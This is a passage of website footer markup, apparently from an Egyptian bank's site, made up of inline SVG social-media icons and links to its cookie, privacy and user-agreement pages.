10.2252406,25.03497 12.0469737,27.74158 C12.9584254,29.06693 14.0236508,30.54738 15.4174766,30.49488 C16.781419,30.43735 17.290825,29.6104 18.93722,29.6104 C20.568334,29.6104 21.0462635,30.49488 22.46837,30.4615 C23.9319437,30.43734 24.8540645,29.13026 25.7335382,27.79236 C26.3884147,26.8479997 26.8923412,25.8042759 27.2266512,24.69985 C25.4883702,23.9521813 24.3580941,22.2200343 24.3560652,20.30068 L24.3560652,20.30068 Z M21.6699623,12.21089 C22.4679634,11.2366819 22.8611083,9.98450245 22.7659069,8.72027 C21.5467386,8.85049049 20.4205687,9.44304968 19.6117867,10.37988 C18.8131516,11.304189 18.408565,12.5134327 18.4871386,13.74127 C19.7226544,13.7542068 20.8957506,13.1901532 21.6699623,12.21089 L21.6699623,12.21089 Z" id="layer10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> </a></li></ul></div></div></div><div class="row"><div class="offset-xl-2 col-xl-10"><div class="footer-more-info"><div class="f-more-menu row"><ul class="ul-list col-12 col-md-auto ul-list"><li class="li-item li-item"><a class="a-link a-link" href="/en/cbe-approvals" target="_self">CBE Approvals</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/cookie-policy" target="_self">Cookie Policy</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/privacy-policy" target="_self">Privacy Policy</a></li><li class="li-item li-item"><a class="a-link a-link" href="/en/user-agreements" target="_self">User Agreements</a></li></ul></div><div class="social-bar"><ul class="ul-list ul-list"><li class="li-item li-item"><a class="a-link a-link" href="https://www.facebook.com/CIBEgypt" target="_blank"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="C17---Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="C17---Footer---Mobile" transform="translate(-216.000000, -500.000000)" fill="#FFFFFF"><g id="Footer--Mobile"><path d="M248,516.097781 C248,507.207216 240.836563,500 232,500 C223.163437,500 216,507.207216 216,516.097781 C216,524.132649 221.850969,530.792352 229.5,532 L229.5,520.751046 L225.4375,520.751046 L225.4375,516.097781 L229.5,516.097781 L229.5,512.551239 C229.5,508.516732 231.888688,506.288196 235.543438,506.288196 C237.293969,506.288196 239.125,506.602606 239.125,506.602606 L239.125,510.564169 L237.107438,510.564169 C235.119844,510.564169 234.5,511.80505 234.5,513.078095 L234.5,516.097781 L238.9375,516.097781 L238.228125,520.751046 L234.5,520.751046 L234.5,532 C242.149031,530.792352 248,524.132649 248,516.097781" id="Fill-1"></path></g></g></g></svg> </a></li><li class="li-item li-item"><a class="a-link a-link" href="https://www.instagram.com/cibegypt/" target="_blank"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="layer143" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="layer144" transform="translate(-72.000000, -500.000000)" fill="#FFFFFF" fill-rule="nonzero"><g id="layer145"><g id="layer146" transform="translate(72.000000, 500.000000)"><path d="M19.1415525,16.0730594 C19.1415525,17.7677756 17.7677756,19.1415525 16.0730594,19.1415525 C14.3783431,19.1415525 13.0045662,17.7677756 13.0045662,16.0730594 C13.0045662,14.3783431 14.3783431,13.0045662 16.0730594,13.0045662 C17.7677756,13.0045662 19.1415525,14.3783431 19.1415525,16.0730594 Z" id="layer147"></path><path d="M23.1555844,10.5864498 C23.0085042,10.1878942 22.7738589,9.82714531 22.4689663,9.53103369 C22.1728547,9.2261411 21.8123497,8.99149582 21.4135502,8.84441564 C21.0901202,8.71879989 20.6042435,8.5692806 19.7093228,8.52854693 C18.741228,8.48439851 18.4509703,8.47488584 16.0001219,8.47488584 C13.5490297,8.47488584 13.258772,8.48415461 12.2909211,8.52830304 C11.3960004,8.5692806 10.9098798,8.71879989 10.5866937,8.84441564 C10.1878942,8.99149582 9.82714531,9.2261411 9.53127759,9.53103369 C9.226385,9.82714531 8.99173972,10.1876503 8.84441564,10.5864498 C8.71879989,10.9098798 8.5692806,11.3960004 8.52854693,12.2909211 C8.48439851,13.258772 8.47488584,13.5490297 8.47488584,16.0001219 C8.47488584,18.4509703 8.48439851,18.741228 8.52854693,19.7093228 C8.5692806,20.6042435 8.71879989,21.0901202 8.84441564,21.4135503 C8.99173972,21.8123498 9.2261411,22.1728547 9.53103369,22.4689663 C9.82714531,22.7738589 10.1876502,23.0085042 10.5864497,23.1555844 C10.9098798,23.281444 11.3960004,23.4309633 12.2909211,23.471697 C13.258772,23.5158455 13.5487858,23.5251142 15.9998781,23.5251142 C18.4512142,23.5251142 18.7414719,23.5158455 19.7090789,23.471697 C20.6039996,23.4309633 21.0901202,23.281444 21.4135502,23.1555844 C22.2140761,22.8467892 22.8467892,22.2140761 23.1555844,21.4135503 C23.2812001,21.0901202 23.4307194,20.6042435 23.471697,19.7093228 C23.5158454,18.741228 23.5251142,18.4509703 23.5251142,16.0001219 C23.5251142,13.5490297 23.5158454,13.258772 23.471697,12.2909211 C23.4309633,11.3960004 23.281444,10.9098798 23.1555844,10.5864498 L23.1555844,10.5864498 Z M16.0001219,20.713273 C13.3968274,20.713273 11.2864831,18.6031726 11.2864831,15.9998781 C11.2864831,13.3965835 13.3968274,11.2864831 16.0001219,11.2864831 C18.6031726,11.2864831 20.7135169,13.3965835 20.7135169,15.9998781 C20.7135169,18.6031726 18.6031726,20.713273 16.0001219,20.713273 Z M20.8998673,12.2016485 C20.2915456,12.2016485 19.7983515,11.7084544 19.7983515,11.1001327 C19.7983515,10.4918111 20.2915456,9.9986169 20.8998673,9.9986169 C21.5081889,9.9986169 22.0013831,10.4918111 22.0013831,11.1001327 C22.0011392,11.7084544 21.5081889,12.2016485 20.8998673,12.2016485 Z" id="layer148"></path><path d="M16,0 C7.16479494,0 0,7.16479494 0,16 C0,24.8352051 7.16479494,32 16,32 C24.8352051,32 32,24.8352051 32,16 C32,7.16479494 24.8352051,0 16,0 Z M25.1320801,19.7878418 C25.0876465,20.7658691 24.9321289,21.4335938 24.7050781,22.0180664 C24.2277832,23.2521973 23.2521972,24.2277832 22.0180664,24.7050781 C21.4338379,24.9321289 20.7658691,25.0874024 19.7880859,25.1320801 C18.8083496,25.1767578 18.4953613,25.1875 16.0002441,25.1875 C13.5048828,25.1875 13.1921387,25.1767578 12.2121582,25.1320801 C11.234375,25.0874024 10.5664062,24.9321289 9.98217775,24.7050781 C9.3688965,24.4743653 8.81372069,24.112793 8.35473631,23.6452637 C7.88745119,23.1865234 7.52587888,22.6311035 7.295166,22.0180664 C7.06811525,21.4338379 6.91259763,20.7658691 6.86816406,19.7880859 C6.82299806,18.8081055 6.8125,18.4951172 6.8125,16 C6.8125,13.5048828 6.82299806,13.1918945 6.86791994,12.2121582 C6.9123535,11.2341309 7.06762694,10.5664063 7.29467775,9.98193363 C7.52539063,9.3688965 7.887207,8.81347656 8.35473631,8.35473631 C8.81347656,7.887207 9.3688965,7.52563475 9.98193363,7.29492188 C10.5664062,7.06787113 11.2341309,6.91259763 12.2121582,6.86791994 C13.1918945,6.82324219 13.5048828,6.8125 16,6.8125 C18.4951172,6.8125 18.8081055,6.82324219 19.7878418,6.86816406 C20.7658691,6.91259763 21.4335937,7.06787113 22.0180664,7.29467775 C22.6311035,7.52539063 23.1865234,7.887207 23.6455078,8.35473631 C24.112793,8.81372069 24.4746094,9.3688965 24.7050781,9.98193363 C24.9323731,10.5664063 25.0876465,11.2341309 25.1323242,12.2121582 C25.1770019,13.1918945 25.1875,13.5048828 25.1875,16 C25.1875,18.4951172 25.1770019,18.8081055 25.1320801,19.7878418 L25.1320801,19.7878418 Z" id="layer149"></path></g></g></g></g></svg> </a></li><li class="li-item li-item"><a class="a-link a-link" href="https://www.linkedin.com/company/cibegypt" target="_blank"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8 22.6V23.1H8.3H11.6V22.6H12.1V11.8V11.3H11.6H8.3H7.8V11.8V22.6ZM24.2 23.1H24.7V22.6V16.7C24.7 15.2415 24.555 13.8385 23.898 12.7959C23.2093 11.703 22.0282 11.1041 20.2188 11.1C19.201 11.0271 18.2502 11.3762 17.5 11.99V11.8V11.3H17H13.9H13.4V11.8V22.7V23.2H13.9H17.2H17.7V22.7V17.4C17.7 16.7155 17.7773 16.1237 18.001 15.7152C18.1073 15.5212 18.243 15.3753 18.4189 15.2744C18.5964 15.1727 18.8444 15.1 19.2 15.1C19.5447 15.1 19.7567 15.18 19.8945 15.2772C20.0334 15.3753 20.1407 15.522 20.2211 15.7302C20.3934 16.1762 20.4 16.7745 20.4 17.4V22.6V23.1H20.9H24.2ZM0.5 16C0.5 7.47614 7.47614 0.5 16 0.5C24.6218 0.5 31.5 7.4741 31.5 16C31.5 24.5239 24.5239 31.5 16 31.5C7.47614 31.5 0.5 24.5239 0.5 16ZM7.5 8.4C7.5 9.75946 8.60746 10.9 9.9 10.9C11.3244 10.9 12.3 9.62529 12.3 8.4C12.3 7.14115 11.2931 6 9.9 6C8.64115 6 7.5 7.00687 7.5 8.4Z" fill="white" stroke="white" /></svg> </a></li><li class="li-item li-item"><a class="a-link a-link" href="https://www.youtube.com/user/CIBEgypt" target="_blank"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="path-1-inside-1" fill="white"><path fill-rule="evenodd" clip-rule="evenodd" d="M30.8 9.9C30 8 28.8 6.2 27.3 4.7C25.8 3.2 24 2 22.1 1.2C20.2 0.4 18.1 0 16 0C13.9 0 11.8 0.4 9.9 1.2C7.9 2 6.2 3.2 4.7 4.7C3.2 6.2 2 7.9 1.2 9.9C0.4 11.8 0 13.9 0 16C0 18.1 0.4 20.2 1.2 22.1C2 24 3.2 25.8 4.7 27.3C6.2 28.8 8 30 9.9 30.8C11.8 31.6 13.9 32 16 32C18.1 32 20.2 31.6 22.1 30.8C24 30 25.8 28.8 27.3 27.3C28.8 25.8 30 24 30.8 22.1C31.6 20.2 32 18.1 32 16C32 13.9 31.6 11.8 30.8 9.9ZM24 16.2C24 16.5 24 16.8 24 17.3C24 17.7 23.9 18.1 23.9 18.6C23.9 19 23.8 19.4 23.7 19.7C23.6 20.1 23.4 20.4 23.2 20.6C23 20.9 22.7 21 22.3 21.1C22 21.2 21.5 21.2 20.8 21.3C20.1 21.3 19.4 21.4 18.7 21.4C18 21.4 17.4 21.4 16.8 21.4H16H15.2C14.7 21.4 14.1 21.4 13.3 21.4C12.6 21.4 11.9 21.3 11.2 21.3C10.5 21.3 10 21.2 9.7 21.1C9.3 21 9 20.8 8.8 20.6C8.6 20.3 8.4 20 8.3 19.7C8.2 19.4 8.2 19 8.1 18.6C8 18.2 8.1 17.6 8 17.2C8 16.8 8 16.4 8 16.1V15.7V15.3C8 15 8 14.7 8 14.2C8 13.8 8.1 13.4 8.1 12.9C8.1 12.4 8.2 12.1 8.3 11.7C8.4 11.4 8.6 11 8.8 10.8C9.1 10.5 9.3 10.4 9.7 10.3C10 10.2 10.5 10.2 11.2 10.1C11.9 10 12.6 10 13.3 10C14 10 14.7 10 15.2 10H16H16.8C17.3 10 17.9 10 18.7 10C19.5 10 20.1 10.1 20.8 10.1C21.5 10.1 22 10.2 22.3 10.3C22.7 10.4 23 10.6 23.2 10.8C23.4 11.1 23.6 11.4 23.7 11.7C23.8 12 23.9 12.4 23.9 12.9C23.9 13.4 24 13.8 24 14.2C24 14.6 24 15 24 15.3V15.7V16.2Z" /></mask><path fill-rule="evenodd" clip-rule="evenodd" d="M30.8 9.9C30 8 28.8 6.2 27.3 4.7C25.8 3.2 24 2 22.1 1.2C20.2 0.4 18.1 0 16 0C13.9 0 11.8 0.4 9.9 1.2C7.9 2 6.2 3.2 4.7 4.7C3.2 6.2 2 7.9 1.2 9.9C0.4 11.8 0 13.9 0 16C0 18.1 0.4 20.2 1.2 22.1C2 24 3.2 25.8 4.7 27.3C6.2 28.8 8 30 9.9 30.8C11.8 31.6 13.9 32 16 32C18.1 32 20.2 31.6 22.1 30.8C24 30 25.8 28.8 27.3 27.3C28.8 25.8 30 24 30.8 22.1C31.6 20.2 32 18.1 32 16C32 13.9 31.6 11.8 30.8 9.9ZM24 16.2C24 16.5 24 16.8 24 17.3C24 17.7 23.9 18.1 23.9 18.6C23.9 19 23.8 19.4 23.7 19.7C23.6 20.1 23.4 20.4 23.2 20.6C23 20.9 22.7 21 22.3 21.1C22 21.2 21.5 21.2 20.8 21.3C20.1 21.3 19.4 21.4 18.7 21.4C18 21.4 17.4 21.4 16.8 21.4H16H15.2C14.7 21.4 14.1 21.4 13.3 21.4C12.6 21.4 11.9 21.3 11.2 21.3C10.5 21.3 10 21.2 9.7 21.1C9.3 21 9 20.8 8.8 20.6C8.6 20.3 8.4 20 8.3 19.7C8.2 19.4 8.2 19 8.1 18.6C8 18.2 8.1 17.6 8 17.2C8 16.8 8 16.4 8 16.1V15.7V15.3C8 15 8 14.7 8 14.2C8 13.8 8.1 13.4 8.1 12.9C8.1 12.4 8.2 12.1 8.3 11.7C8.4 11.4 8.6 11 8.8 10.8C9.1 10.5 9.3 10.4 9.7 10.3C10 10.2 10.5 10.2 11.2 10.1C11.9 10 12.6 10 13.3 10C14 10 14.7 10 15.2 10H16H16.8C17.3 10 17.9 10 18.7 10C19.5 10 20.1 10.1 20.8 10.1C21.5 10.1 22 10.2 22.3 10.3C22.7 10.4 23 10.6 23.2 10.8C23.4 11.1 23.6 11.4 23.7 11.7C23.8 12 23.9 12.4 23.9 12.9C23.9 13.4 24 13.8 24 14.2C24 14.6 24 15 24 15.3V15.7V16.2Z" fill="white" /><path d="M9.9 1.2L10.2714 2.12848L10.2798 2.12513L10.2881 2.12164L9.9 1.2ZM1.2 9.9L2.12164 10.2881L2.12513 10.2798L2.12848 10.2714L1.2 9.9ZM23.7 19.7L22.7513 19.3838L22.7392 19.4202L22.7299 19.4575L23.7 19.7ZM23.2 20.6L22.4929 19.8929L22.4229 19.9629L22.368 20.0453L23.2 20.6ZM22.3 21.1L22.0575 20.1299L22.0202 20.1392L21.9838 20.1513L22.3 21.1ZM20.8 21.3V22.3H20.8711L20.9414 22.2899L20.8 21.3ZM9.7 21.1L10.0162 20.1513L9.97979 20.1392L9.94254 20.1299L9.7 21.1ZM8.8 20.6L7.96795 21.1547L8.02288 21.2371L8.09289 21.3071L8.8 20.6ZM8 17.2H7V17.3231L7.02986 17.4425L8 17.2ZM8.3 11.7L7.35132 11.3838L7.33917 11.4202L7.32986 11.4575L8.3 11.7ZM9.7 10.3L9.94254 11.2701L9.97979 11.2608L10.0162 11.2487L9.7 10.3ZM22.3 10.3L21.9838 11.2487L22.0202 11.2608L22.0575 11.2701L22.3 10.3ZM23.2 10.8L24.0321 10.2453L23.9771 10.1629L23.9071 10.0929L23.2 10.8ZM31.7216 9.51194C30.8718 7.49356 29.5992 5.58501 28.0071 3.99289L26.5929 5.40711C28.0008 6.81499 29.1282 8.50644 29.8784 10.2881L31.7216 9.51194ZM28.0071 3.99289C26.415 2.40078 24.5064 1.12821 22.4881 0.278365L21.7119 2.12164C23.4936 2.87179 25.185 3.99922 26.5929 5.40711L28.0071 3.99289ZM22.4881 0.278365C20.4571 -0.576763 18.2242 -1 16 -1V1C17.9758 1 19.9429 1.37676 21.7119 2.12164L22.4881 0.278365ZM16 -1C13.7758 -1 11.5429 -0.576763 9.51194 0.278365L10.2881 2.12164C12.0571 1.37676 14.0242 1 16 1V-1ZM9.52861 0.271523C7.38459 1.12913 5.57367 2.41211 3.99289 3.99289L5.40711 5.40711C6.82633 3.98789 8.41541 2.87087 10.2714 2.12848L9.52861 0.271523ZM3.99289 3.99289C2.41211 5.57367 1.12913 7.38459 0.271523 9.52861L2.12848 10.2714C2.87087 8.41541 3.98789 6.82633 5.40711 5.40711L3.99289 3.99289ZM0.278365 9.51194C-0.576763 11.5429 -1 13.7758 -1 16H1C1 14.0242 1.37676 12.0571 2.12164 10.2881L0.278365 9.51194ZM-1 16C-1 18.2242 -0.576763 20.4571 0.278365 22.4881L2.12164 21.7119C1.37676 19.9429 1 17.9758 1 16H-1ZM0.278365 22.4881C1.12821 24.5064 2.40078 26.415 3.99289 28.0071L5.40711 26.5929C3.99922 25.185 2.87179 23.4936 2.12164 21.7119L0.278365 22.4881ZM3.99289 28.0071C5.58501 29.5992 7.49356 30.8718 9.51194 31.7216L10.2881 29.8784C8.50644 29.1282 6.81499 28.0008 5.40711 26.5929L3.99289 28.0071ZM9.51194 31.7216C11.5429 32.5768 13.7758 33 16 33V31C14.0242 31 12.0571 30.6232 10.2881 29.8784L9.51194 31.7216ZM16 33C18.2242 33 20.4571 32.5768 22.4881 31.7216L21.7119 29.8784C19.9429 30.6232 17.9758 31 16 31V33ZM22.4881 31.7216C24.5064 30.8718 26.415 29.5992 28.0071 28.0071L26.5929 26.5929C25.185 28.0008 23.4936 29.1282 21.7119 29.8784L22.4881 31.7216ZM28.0071 28.0071C29.5992 26.415 30.8718 24.5064 31.7216 22.4881L29.8784 21.7119C29.1282 23.4936 28.0008 25.185 26.5929 26.5929L28.0071 28.0071ZM31.7216 22.4881C32.5768 20.4571 33 18.2242 33 16H31C31 17.9758 30.6232 19.9429 29.8784 21.7119L31.7216 22.4881ZM33 16C33 13.7758 32.5768 11.5429 31.7216 9.51194L29.8784 10.2881C30.6232 12.0571 31 14.0242 31 16H33ZM23 16.2C23 16.2006 23 16.2012 23 16.2018C23 16.2023 23 16.2029 23 16.2035C23 16.2041 23 16.2047 23 16.2053C23 16.2059 23 16.2064 23 16.207C23 16.2076 23 16.2082 23 16.2088C23 16.2094 23 16.21 23 16.2105C23 16.2111 23 16.2117 23 16.2123C23 16.2129 23 16.2135 23 16.2141C23 16.2147 23 16.2152 23 16.2158C23 16.2164 23 16.217 23 16.2176C23 16.2182 23 16.2188 23 16.2193C23 16.2199 23 16.2205 23 16.2211C23 16.2217 23 16.2223 23 16.2229C23 16.2234 23 16.224 23 16.2246C23 16.2252 23 16.2258 23 16.2264C23 16.227 23 16.2275 23 16.2281C23 16.2287 23 16.2293 23 16.2299C23 16.2305 23 16.2311 23 16.2317C23 16.2322 23 16.2328 23 16.2334C23 16.234 23 16.2346 23 16.2352C23 16.2358 23 16.2363 23 16.2369C23 16.2375 23 16.2381 23 16.2387C23 16.2393 23 16.2399 23 16.2404C23 16.241 23 16.2416 23 16.2422C23 16.2428 23 16.2434 23 16.244C23 16.2446 23 16.2451 23 16.2457C23 16.2463 23 16.2469 23 16.2475C23 16.2481 23 16.2487 23 16.2493C23 16.2498 23 16.2504 23 16.251C23 16.2516 23 16.2522 23 16.2528C23 16.2534 23 16.2539 23 16.2545C23 16.2551 23 16.2557 23 16.2563C23 16.2569 23 16.2575 23 16.2581C23 16.2586 23 16.2592 23 16.2598C23 16.2604 23 16.261 23 16.2616C23 16.2622 23 16.2628 23 16.2634C23 16.2639 23 16.2645 23 16.2651C23 16.2657 23 16.2663 23 16.2669C23 16.2675 23 16.2681 23 16.2686C23 16.2692 23 16.2698 23 16.2704C23 16.271 23 16.2716 23 16.2722C23 16.2728 23 16.2734 23 16.2739C23 16.2745 23 16.2751 23 16.2757C23 16.2763 23 16.2769 23 16.2775C23 16.2781 23 16.2786 23 16.2792C23 16.2798 23 16.2804 23 16.281C23 16.2816 23 16.2822 23 16.2828C23 16.2834 23 16.284 23 16.2845C23 16.2851 23 16.2857 23 16.2863C23 16.2869 23 16.2875 23 16.2881C23 16.2887 23 16.2893 23 16.2898C23 16.2904 23 16.291 23 16.2916C23 16.2922 23 16.2928 23 16.2934C23 16.294 23 16.2946 23 16.2952C23 16.2957 23 16.2963 23 16.2969C23 16.2975 23 16.2981 23 16.2987C23 16.2993 23 16.2999 23 16.3005C23 16.3011 23 16.3017 23 16.3022C23 16.3028 23 16.3034 23 16.304C23 16.3046 23 16.3052 23 16.3058C23 16.3064 23 16.307 23 16.3076C23 16.3082 23 16.3087 23 16.3093C23 16.3099 23 16.3105 23 16.3111C23 16.3117 23 16.3123 23 16.3129C23 16.3135 23 16.3141 23 16.3147C23 16.3153 23 16.3159 23 16.3164C23 16.317 23 16.3176 23 16.3182C23 16.3188 23 16.3194 23 16.32C23 16.3206 23 16.3212 23 16.3218C23 16.3224 23 16.323 23 16.3236C23 16.3242 23 16.3247 23 16.3253C23 16.3259 23 16.3265 23 16.3271C23 16.3277 23 16.3283 23 16.3289C23 16.3295 23 16.3301 23 16.3307C23 16.3313 23 16.3319 23 16.3325C23 16.3331 23 16.3337 23 16.3342C23 16.3348 23 16.3354 23 16.336C23 16.3366 23 16.3372 23 16.3378C23 16.3384 23 16.339 23 16.3396C23 16.3402 23 16.3408 23 16.3414C23 16.342 23 16.3426 23 16.3432C23 16.3438 23 16.3444 23 16.345C23 16.3456 23 16.3462 23 16.3468C23 16.3473 23 16.3479 23 16.3485C23 16.3491 23 16.3497 23 16.3503C23 16.3509 23 16.3515 23 16.3521C23 16.3527 23 16.3533 23 16.3539C23 16.3545 23 16.3551 23 16.3557C23 16.3563 23 16.3569 23 16.3575C23 16.3581 23 16.3587 23 16.3593C23 16.3599 23 16.3605 23 16.3611C23 16.3617 23 16.3623 23 16.3629C23 16.3635 23 16.3641 23 16.3647C23 16.3653 23 16.3659 23 16.3665C23 16.3671 23 16.3677 23 16.3683C23 16.3689 23 16.3695 23 16.3701C23 16.3707 23 16.3713 23 16.3719C23 16.3725 23 16.3731 23 16.3737C23 16.3743 23 16.3749 23 16.3755C23 16.3761 23 16.3767 23 16.3773C23 16.3779 23 16.3785 23 16.3791C23 16.3797 23 16.3803 23 16.3809C23 16.3815 23 16.3821 23 16.3827C23 16.3833 23 16.3839 23 16.3845C23 16.3851 23 16.3857 23 16.3863C23 16.3869 23 16.3875 23 16.3881C23 16.3887 23 16.3893 23 16.3899C23 16.3905 23 16.3911 23 16.3917C23 16.3923 23 16.3929 23 16.3935C23 16.3941 23 16.3947 23 16.3953C23 16.3959 23 16.3966 23 16.3972C23 16.3978 23 16.3984 23 16.399C23 16.3996 23 16.4002 23 16.4008C23 16.4014 23 16.402 23 16.4026C23 16.4032 23 16.4038 23 16.4044C23 16.405 23 16.4056 23 16.4062C23 16.4068 23 16.4074 23 16.4081C23 16.4087 23 16.4093 23 16.4099C23 16.4105 23 16.4111 23 16.4117C23 16.4123 23 16.4129 23 16.4135C23 16.4141 23 16.4147 23 16.4153C23 16.4159 23 16.4166 23 16.4172C23 16.4178 23 16.4184 23 16.419C23 16.4196 23 16.4202 23 16.4208C23 16.4214 23 16.422 23 16.4226C23 16.4232 23 16.4239 23 16.4245C23 16.4251 23 16.4257 23 16.4263C23 16.4269 23 16.4275 23 16.4281C23 16.4287 23 16.4293 23 16.43C23 16.4306 23 16.4312 23 16.4318C23 16.4324 23 16.433 23 16.4336C23 16.4342 23 16.4348 23 16.4355C23 16.4361 23 16.4367 23 16.4373C23 16.4379 23 16.4385 23 16.4391C23 16.4397 23 16.4404 23 16.441C23 16.4416 23 16.4422 23 16.4428C23 16.4434 23 16.444 23 16.4447C23 16.4453 23 16.4459 23 16.4465C23 16.4471 23 16.4477 23 16.4483C23 16.449 23 16.4496 23 16.4502C23 16.4508 23 16.4514 23 16.452C23 16.4526 23 16.4533 23 16.4539C23 16.4545 23 16.4551 23 16.4557C23 16.4563 23 16.457 23 16.4576C23 16.4582 23 16.4588 23 16.4594C23 16.46 23 16.4607 23 16.4613C23 16.4619 23 16.4625 23 16.4631C23 16.4638 23 16.4644 23 16.465C23 16.4656 23 16.4662 23 16.4668C23 16.4675 23 16.4681 23 16.4687C23 16.4693 23 16.4699 23 16.4706C23 16.4712 23 16.4718 23 16.4724C23 16.473 23 16.4737 23 16.4743C23 16.4749 23 16.4755 23 16.4761C23 16.4768 23 16.4774 23 16.478C23 16.4786 23 16.4793 23 16.4799C23 16.4805 23 16.4811 23 16.4817C23 16.4824 23 16.483 23 16.4836C23 16.4842 23 16.4849 23 16.4855C23 16.4861 23 16.4867 23 16.4874C23 16.488 23 16.4886 23 16.4892C23 16.4899 23 16.4905 23 16.4911C23 16.4917 23 16.4924 23 16.493C23 16.4936 23 16.4942 23 16.4949C23 16.4955 23 16.4961 23 16.4967C23 16.4974 23 16.498 23 16.4986C23 16.4992 23 16.4999 23 16.5005C23 16.5011 23 16.5018 23 16.5024C23 16.503 23 16.5036 23 16.5043C23 16.5049 23 16.5055 23 16.5061C23 16.5068 23 16.5074 23 16.508C23 16.5087 23 16.5093 23 16.5099C23 16.5106 23 16.5112 23 16.5118C23 16.5124 23 16.5131 23 16.5137C23 16.5143 23 16.515 23 16.5156C23 16.5162 23 16.5169 23 16.5175C23 16.5181 23 16.5188 23 16.5194C23 16.52 23 16.5207 23 16.5213C23 16.5219 23 16.5226 23 16.5232C23 16.5238 23 16.5245 23 16.5251C23 16.5257 23 16.5264 23 16.527C23 16.5276 23 16.5283 23 16.5289C23 16.5295 23 16.5302 23 16.5308C23 16.5314 23 16.5321 23 16.5327C23 16.5334 23 16.534 23 16.5346C23 16.5353 23 16.5359 23 16.5365C23 16.5372 23 16.5378 23 16.5385C23 16.5391 23 16.5397 23 16.5404C23 16.541 23 16.5416 23 16.5423C23 16.5429 23 16.5436 23 16.5442C23 16.5448 23 16.5455 23 16.5461C23 16.5468 23 16.5474 23 16.548C23 16.5487 23 16.5493 23 16.55C23 16.5506 23 16.5513 23 16.5519C23 16.5525 23 16.5532 23 16.5538C23 16.5545 23 16.5551 23 16.5558C23 16.5564 23 16.557 23 16.5577C23 16.5583 23 16.559 23 16.5596C23 16.5603 23 16.5609 23 16.5615C23 16.5622 23 16.5628 23 16.5635C23 16.5641 23 16.5648 23 16.5654C23 16.5661 23 16.5667 23 16.5674C23 16.568 23 16.5687 23 16.5693C23 16.5699 23 16.5706 23 16.5712C23 16.5719 23 16.5725 23 16.5732C23 16.5738 23 16.5745 23 16.5751C23 16.5758 23 16.5764 23 16.5771C23 16.5777 23 16.5784 23 16.579C23 16.5797 23 16.5803 23 16.581C23 16.5816 23 16.5823 23 16.5829C23 16.5836 23 16.5842 23 16.5849C23 16.5855 23 16.5862 23 16.5869C23 16.5875 23 16.5882 23 16.5888C23 16.5895 23 16.5901 23 16.5908C23 16.5914 23 16.5921 23 16.5927C23 16.5934 23 16.594 23 16.5947C23 16.5954 23 16.596 23 16.5967C23 16.5973 23 16.598 23 16.5986C23 16.5993 23 16.6 23 16.6006C23 16.6013 23 16.6019 23 16.6026C23 16.6032 23 16.6039 23 16.6046C23 16.6052 23 16.6059 23 16.6065C23 16.6072 23 16.6079 23 16.6085C23 16.6092 23 16.6098 23 16.6105C23 16.6112 23 16.6118 23 16.6125C23 16.6131 23 16.6138 23 16.6145C23 16.6151 23 16.6158 23 16.6165C23 16.6171 23 16.6178 23 16.6184C23 16.6191 23 16.6198 23 16.6204C23 16.6211 23 16.6218 23 16.6224C23 16.6231 23 16.6238 23 16.6244C23 16.6251 23 16.6258 23 16.6264C23 16.6271 23 16.6278 23 16.6284C23 16.6291 23 16.6298 23 16.6304C23 16.6311 23 16.6318 23 16.6324C23 16.6331 23 16.6338 23 16.6344C23 16.6351 23 16.6358 23 16.6364C23 16.6371 23 16.6378 23 16.6384C23 16.6391 23 16.6398 23 16.6405C23 16.6411 23 16.6418 23 16.6425C23 16.6431 23 16.6438 23 16.6445C23 16.6452 23 16.6458 23 16.6465C23 16.6472 23 16.6479 23 16.6485C23 16.6492 23 16.6499 23 16.6506C23 16.6512 23 16.6519 23 16.6526C23 16.6533 23 16.6539 23 16.6546C23 16.6553 23 16.656 23 16.6566C23 16.6573 23 16.658 23 16.6587C23 16.6593 23 16.66 23 16.6607C23 16.6614 23 16.6621 23 16.6627C23 16.6634 23 16.6641 23 16.6648C23 16.6655 23 16.6661 23 16.6668C23 16.6675 23 16.6682 23 16.6689C23 16.6695 23 16.6702 23 16.6709C23 16.6716 23 16.6723 23 16.673C23 16.6736 23 16.6743 23 16.675C23 16.6757 23 16.6764 23 16.6771C23 16.6777 23 16.6784 23 16.6791C23 16.6798 23 16.6805 23 16.6812C23 16.6818 23 16.6825 23 16.6832C23 16.6839 23 16.6846 23 16.6853C23 16.686 23 16.6867 23 16.6873C23 16.688 23 16.6887 23 16.6894C23 16.6901 23 16.6908 23 16.6915C23 16.6922 23 16.6929 23 16.6936C23 16.6942 23 16.6949 23 16.6956C23 16.6963 23 16.697 23 16.6977C23 16.6984 23 16.6991 23 16.6998C23 16.7005 23 16.7012 23 16.7019C23 16.7026 23 16.7032 23 16.7039C23 16.7046 23 16.7053 23 16.706C23 16.7067 23 16.7074 23 16.7081C23 16.7088 23 16.7095 23 16.7102C23 16.7109 23 16.7116 23 16.7123C23 16.713 23 16.7137 23 16.7144C23 16.7151 23 16.7158 23 16.7165C23 16.7172 23 16.7179 23 16.7186C23 16.7193 23 16.72 23 16.7207C23 16.7214 23 16.7221 23 16.7228C23 16.7235 23 16.7242 23 16.7249C23 16.7256 23 16.7263 23 16.727C23 16.7277 23 16.7284 23 16.7291C23 16.7298 23 16.7305 23 16.7312C23 16.7319 23 16.7326 23 16.7334C23 16.7341 23 16.7348 23 16.7355C23 16.7362 23 16.7369 23 16.7376C23 16.7383 23 16.739 23 16.7397C23 16.7404 23 16.7411 23 16.7418C23 16.7426 23 16.7433 23 16.744C23 16.7447 23 16.7454 23 16.7461C23 16.7468 23 16.7475 23 16.7482C23 16.749 23 16.7497 23 16.7504C23 16.7511 23 16.7518 23 16.7525C23 16.7532 23 16.7539 23 16.7547C23 16.7554 23 16.7561 23 16.7568C23 16.7575 23 16.7582 23 16.759C23 16.7597 23 16.7604 23 16.7611C23 16.7618 23 16.7625 23 16.7633C23 16.764 23 